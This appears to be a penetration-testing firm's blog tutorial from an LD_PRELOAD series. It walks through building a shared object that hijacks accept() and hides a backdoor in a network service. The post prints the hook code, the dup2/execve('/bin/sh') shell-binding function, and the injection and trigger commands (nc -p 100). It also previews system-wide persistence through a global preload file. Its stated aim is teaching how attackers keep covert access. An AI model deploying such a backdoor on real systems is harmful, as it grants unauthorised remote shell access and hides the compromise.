
Today I want to continue the series on using LD_PRELOAD. In previous posts, we covered how to inject a shared object binary into a process to hijack a library function call to run our own code and run code at load time. Today, we are going to perform more hijacking on the accept() function and cover how to lookup the real accept() function, and use it from our hijacked function. This enables us to run the real function, but also wrap additional functionality around it. The additional functionality will be to make the network application a backdoor that will give us a shell if we connect to it with the correct source port from our end. This acts as a makeshift user-land rootkit. The code examples used in this blog are available on the Secure Ideas Professionally Evil Github Repo. The example was built to run in a Kali VM if you'd like to follow along as you read.
Lab Overview
For this lab, we will have a target application and our shared object to inject into the process. The target application is called whats_my_ip and it will listen on TCP port 1337 and when a client connects, it simply sends them the IP address and source port number they connected from. The shared object we will create is called accept_backdoor.so and this shared object hijacks the accept() function with its own version.
The modified version will invoke the real accept() function, but once the connection is established, it will check to see if the source port came from TCP port 100 and if so, it will turn the socket into a shell. If the backdoor is not triggered, this function will simply return the client socket back to the application and its business as usual. However if the backdoor is triggered, the function will instead return -1 as the socket to the application, indicating that there was an error. This allows the application to work normally unless a client connects from the trigger source port.
You might be asking why TCP port 100 is the source port that triggers the backdoor. The reason for this low port number is that ports 1-1023 are privileged ports and are intended for listening services. These ports will generally not be used when a client connects to another system. Instead, the client or OS should automatically use an ephemeral port for the connection, which is usually ports 49152-65535, but this can vary on the OS and RFC implementation. Due to this expected behavior, a connection coming from TCP port 100 would likely be an intentional action and not a normal client connection.

Cloning the GitHub Repository
The first thing we will want to do is pull down our example code. In a Kali VM, open up a terminal and run the following command to download the example code:
git clone https://github.com/ProfessionallyEvil/LD_PRELOAD-accept-backdoor.git && \
cd LD_PRELOAD-accept-backdoor && \
ls -l
This will download the repository (repo) to whatever directory you are currently in and will change to the directory it created and list its contents. Assuming everything went correctly, you should see output like the following:
Overview of the Files Downloaded
The repo for this example is pretty straightforward, however I still wanted to take a moment to explain the file structure to the repo so we're all on the same page.
- ./LICENSE: This is a file with the LICENSE for the repo. It is licensed with the MIT license.
- ./Makefile: This is the make file. It has build targets that explain to the make command how to build the project. This will be covered in more detail in a later section.
- ./README.md: The standard readme file for the Github repo.
- ./src/: The directory that contains the source code files for the game and shared object.
- ./src/whats_my_ip.c: The source code for the what's my IP server that will serve as our target binary to use LD_PRELOAD against.
- ./src/accept_backdoor.c: The source code for the accept_backdoor.so shared object that we will use to demonstrate how to make a LD_PRELOAD accept() backdoor with.
Reviewing the Code for the Whats My IP Server
The code for whats_my_ip.c is also pretty straightforward. This application binds a socket to TCP port 1337 and when a client connects, it will send them their IP address and the source port they connected from, then disconnect. This application doesn't take any input from the user as either a prompt or argument. However, we should still cover how a server is created in C as a primer. In order to create a listening server in C you need to run the following library calls:
- int socket(int domain, int type, int protocol) - This creates a socket and returns a file descriptor (sockfd is generally what you will see in code as a name) that refers to the socket.
- int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen) - This binds the socket to the information provided in the sockaddr struct, which for TCP is going to provide the interface IP and port number.
- int listen(int sockfd, int backlog) - This function will let a sock start listening for connections.
- int accept(int sockfd, struct sockaddr *restrict addr, socklen_t *restrict addrlen) - This is a blocking call that waits for a client to connect. Upon receiving a connection, it will return a new socket file descriptor for the client connection. Information about the client that is connected will be stored in the sockaddr struct pointed at by the parameter addr.
Once a connection is established via the accept() call, your application will do whatever it is intended to do with that client. Within the main function we have an infinite while loop which runs accept() and responses to the client with their IP address and port. The code for this while loop is below.
// Start the infinite accept loop.
while (1) {
    // housekeeping
    memset(&cli_addr, 0, sizeof(cli_addr));
    memset(&buffer, 0, 64);
    client_sock_fd = 0;

    // Run accept() to get a connection.
    client_sock_fd = accept(sock_fd, (struct sockaddr *) &cli_addr, &cli_len);

    // Check that the client socket is good.
    if (client_sock_fd > 1) {

        // Report in the console we got a connection.
        printf(" [*] Client Connected: %s:%d\n",
               inet_ntoa(cli_addr.sin_addr),
               ntohs(cli_addr.sin_port));

        // Extract the IP address and Port and send it to the client.
        snprintf(buffer, 63,
                "\n [*] IP Address: %s\n [*] Source Port: %d\n",
                inet_ntoa(cli_addr.sin_addr),
                ntohs(cli_addr.sin_port));

        // Send that information to the client.
        write(client_sock_fd, buffer, strlen(buffer));

        // Close the client socket.
        close(client_sock_fd);
    }
}
The accept() function here is what our LD_PRELOAD backdoor will hijack. Since it returns -1 if the client used the backdoor, it will not pass the client_sock_fd > 1 check and resume the loop.
Using Make with the Supplied Makefile
In the parent directory of the repo, there is a Makefile. This file will be used anytime you call the make command. Calling make without any arguments will invoke the default build target which is all to build the whats_my_ip program and the accept_backdoor.so shared object binaries in the root of the repo directory with the default settings. There is also a help target that can be invoked to show you all of the build targets you can use with make. The accept_backdoor.so shared object can be built as a production or debug build with or without color support. The default build will be a production of both the server and shared object. Below is a screenshot of the make help output:
-Apr-28-2023-01-30-25-9105-PM.webp?width=592&height=196&name=pasted%20image%200%20(1)-Apr-28-2023-01-30-25-9105-PM.webp)
Building the What's My IP Server
To get started, let's build a default version of the whats_my_ip binary using the following make command:
make whats_my_ip
That command should create the binary for the program in the root of the repo directory as ./whats_my_ip. The output from that make command and a follow-up ls -l should show the following output:
.webp?width=592&height=249&name=pasted%20image%200%20(2).webp)
Running the What's My IP Server Without Injection
This process is a server. To see it run normally, you will want to run two shells. The first shell runs the server and the other will act as the client. Make sure that the server shell is in the root directory of the project (in my case ~/LD_PRELOAD-accept-backdoor/). First, in the server shell, run the following command:
./whats_my_ip
If everything goes well, the server should start and you should see it waiting for connections as shown in the following screenshot.
-1.webp?width=592&height=349&name=pasted%20image%200%20(3)-1.webp)
Now in the client shell, you can use netcat to connect with the following command:
nc 127.0.0.1 1337
The screenshot below shows both the server and client shells side-by-side. In the client shell, we ran the netcat command three times to show how it works each time we connected. Each connection is also shown in the server shell console.
-1.webp?width=592&height=388&name=pasted%20image%200%20(4)-1.webp)
This is how this application works normally from both a server and client point of view. When you are done with the server, simply press Ctrl+C on the server window and it should shut down. However, I feel this server application is missing the "easy-to-use unauthenticated remote system administration" feature. So let's use LD_PRELOAD to inject that functionality into this program without modifying the actual program!
Reviewing the Code for the accept_backdoor.so Shared Object
The code for the shared object contains some includes, a few globals, and 3 functions I want to cover. In this code we will be invoking the real accept() function from our hijacked function and we will cover how to accomplish this using dlsym(). First, let's look at our includes.
#define _GNU_SOURCE       // Needed for RTLD_NEXT
#include <stdio.h>        // Standard include
#include <sys/types.h>    // Socket Stuff
#include <sys/socket.h>   // Socket Stuff
#include <netinet/in.h>   // Socket Stuff
#include <netdb.h>        // Socket Stuff
#include <arpa/inet.h>    // Socket Stuff
#include <unistd.h>       // for dup2(), execve(), fork()
#include <string.h>       // strlen()
#include <dlfcn.h>        // dlsym
Two includes that are really important for invoking the real accept here are these two lines:
#define _GNU_SOURCE       // Needed for RTLD_NEXT
#include <dlfcn.h>        // dlsym
These two lines enable us to use dlsym() and RTLD_NEXT to look for the accept() symbol in another shared object and get the pointer to it. We also include the unistd.h header which provides us with dup2(), execve(), fork() which we will use to turn the socket into a shell.
Next we have a few global constants.
// This is the backdoor trigger.  If the source port
// came from this port, then the backdoor will trigger.
static const unsigned short BACKDOOR_SRC_PORT = 100;
These aren't too exciting, but it provides us with a banner to send to the client when they activate the shell, a backdoor source port constant, and console color codes which are set if the shared object was built with colors or not for debug output.
Next we have one more global variable which is a function pointer called real_accept as shown below.
// Function pointer to store the real accept() function address.
static int (*real_accept)(int, struct sockaddr *, socklen_t *) = NULL;
This pointer will be used to store the address to the real accept() function which our hijacked accept() will need to call. For now, we will set it to NULL, but it will be set on load time through the use of a constructor function called backdoor_initalize(). If you aren't familiar with constructor functions, see my previous blog post titled LD_PRELOAD: How to Run Code at Load Time. This function is as follows:
void __attribute__((constructor)) backdoor_initalize() {
  real_accept = dlsym(RTLD_NEXT, "accept");
  #ifdef DEBUG
  printf(" [+] BACKDOOR: accept() Backdoor Loaded!\n");
  printf(" [+] BACKDOOR: Real accept() addr: %p\n", real_accept);
  #endif
}
This function will use dlsym() to look-up the real accept() function and set it into the function pointer real_accept. Since this is a global function pointer, we can use real_accept() in place of accept() when we want to use the real one! The remaining lines are wrapped in an #ifdef block that will only be used if the build was a debug build. The code in this block will just print out to the console a message showing the backdoor was loaded and the address to the real accept() function printed as a hex pointer.
Our accept() function that we will use to hijack the accept() call in the application checks the source port and either triggers the backdoor or returns the client socket normally. If the backdoor triggers, it forks the process: the child launches a shell via launch_backdoor(), while the parent closes the socket and returns -1 to the hooked application.
Finally, we come to the final function in this shared object which is launch_backdoor(). The code for this function is as follows:
void launch_backdoor(int client_sock_fd) {
    // Print a banner for the backdoor user.
    write(client_sock_fd, BANNER, strlen(BANNER));

    // Dup STDIN, STDOUT, STDERR to the client socket.
    dup2(client_sock_fd, 0);
    dup2(client_sock_fd, 1);
    dup2(client_sock_fd, 2);

    // Use execve to start a shell.
    execve("/bin/sh", 0, 0);
}
This function takes the client_sock_fd in as a parameter. It will then send the client our banner to indicate the backdoor is running, then use dup2() to hook the client_sock_fd up to STDIN, STDOUT, and STDERR. This effectively redirects all output to the client socket. Finally, it uses execve() to invoke /bin/sh.
Building the accept_backdoor.so Shared Object
To build the accept_backdoor.so shared object binary, we will use the make command again from the root of the repo directory with the following command:
make accept_backdoor.so
The output from this command and a follow up ls -l command is shown below:
.webp?width=592&height=286&name=pasted%20image%200%20(5).webp)
If you have questions regarding some of the switches used in the gcc command that the make command used, please see the post in this series titled Not-So-Random: Using LD_PRELOAD to Hijack the rand() Function. That post has an explanation about what all the switches are there for.
Running the What's My IP Server With Injection
Now that we have the accept_backdoor.so shared object built, let's deploy this backdoor in our whats_my_ip application. To inject the backdoor into the process we will use the LD_PRELOAD environment variable and point it at our shared object while invoking the whats_my_ip binary. We will use the following command in our server shell.
LD_PRELOAD=./accept_backdoor.so ./whats_my_ip
Since we built the "production" build of the backdoor, you won't see any sign that it's there. The application will appear as though it's running normally as shown in the screenshot.
.webp?width=592&height=291&name=pasted%20image%200%20(6).webp)
However, we can verify that injection is there if we look at the /proc/[PID]/maps. To do that we can use the ps aux command to get the PID and then search that file to see if the accept_backdoor.so file was loaded. As we can see in the screenshot below, it is loaded into memory!
.webp?width=592&height=138&name=pasted%20image%200%20(7).webp)
Now if we connect normally using netcat, it should function like normal as well.
.webp?width=592&height=308&name=pasted%20image%200%20(8).webp)
Unless the connection comes from TCP port 100, the connection will not trigger the backdoor. So let's discuss how to control the source port with netcat.
Controlling Our Source Port with Netcat
Controlling the source port with netcat is fairly straightforward. If we look at the help menu, there is a switch that stands out here, which is the -p switch.
.webp?width=592&height=542&name=pasted%20image%200%20(9).webp)
Triggering the Backdoor
Now that we know that switch will control our source port, let's use the following command from our client shell to trigger the backdoor now embedded in the whats_my_ip service via our LD_PRELOAD backdoor:
nc -p 100 127.0.0.1 1337
As shown in the screenshot below, the backdoor was triggered and we got a shell, ran a few commands and exited. Due to the code of the whats_my_ip program, the socket of -1 is not processed and it doesn't even show in the console that the connection took place.
.webp?width=592&height=417&name=pasted%20image%200%20(10).webp)
Yay! The Makefile also supports a debug build of the accept_backdoor.so which provides some output to the console from the hijacked application. Let's build the debug build using the following command:
make accept_backdoor.so_debug
This will still output as accept_backdoor.so and overwrite the original one. However if we run through the same steps as the last screenshot we can see the debug output explain the logic in the backdoor in the screenshot below.
.webp?width=592&height=540&name=pasted%20image%200%20(11).webp)
Conclusion
As seen in the example covered here, LD_PRELOAD can be used to create pretty covert backdoors and make a decent user-land rootkit! While in this example that would stand out like a sore thumb by using the LD_PRELOAD, the next blog will explain how you can use a global preload config file to inject your backdoor into every dynamically loading process on the system. This will turn every process that isn't static on the system, including those running as services, into a backdoor if you know how to use it! I hope that you've enjoyed this example of making a simple accept() backdoor and hope it helps you understand how this can be used by malicious actors to maintain access to a compromised system in a covert way.
If you're interested in security fundamentals, we have a Professionally Evil Fundamentals (PEF) channel that covers a variety of technology topics. We also answer general basic questions in our Knowledge Center.
LD_PRELOAD Series Blog Post
Interested in more information about LD_PRELOAD? This blog is a part of a series and the full list of blogs in this series can be found below:
- LD_PRELOAD - Introduction
- Not-So-Random: Using LD_PRELOAD to Hijack the rand() Function
- LD_PRELOAD: How to Run Code at Load Time
- LD_PRELOAD: Making a Backdoor by Hijacking accept()
LD_PRELOAD, rootkits, and function hijacking. This is what our testers know.
Techniques like these are part of how our team operates during real penetration tests. If you want to know what an attacker could do on your Linux systems, we can find out.
Let's Find Out